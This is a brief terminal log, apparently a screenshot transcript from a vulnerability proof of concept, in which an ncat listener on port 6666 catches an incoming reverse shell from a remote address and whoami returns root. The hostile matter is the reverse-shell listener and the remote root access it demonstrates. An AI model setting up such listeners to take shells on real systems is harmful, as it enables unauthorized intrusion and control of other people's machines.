 C
[root@bjwa_vm_1_0ba0d741 user]# nc -lvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 123.232.42.210.
Ncat: Connection from 123.232.42.210:55776.
bash: no job control in this shell
root@localhost:~/euraka[root@localhost euraka]#
root@localhost:~/euraka[root@localhost euraka]#
root@localhost:~/euraka[root@localhost euraka]#
root@localhost:~/euraka[root@localhost euraka]# whoami
whoami
root
root@localhost:~/euraka[root@localhost euraka]#
root@localhost:~/euraka[root@localhost euraka]#
root@localhost:~/euraka[root@localhost euraka]#
root@localhost:~/euraka[root@localhost euraka]# whoami
whoami
root
root@localhost:~/euraka[root@localhost euraka]#
bjwa_vm_1_0ba0d741 1% 0.46 GB / 1.95 GB 0.03 Mb/s 0.00 Mb/s 5 days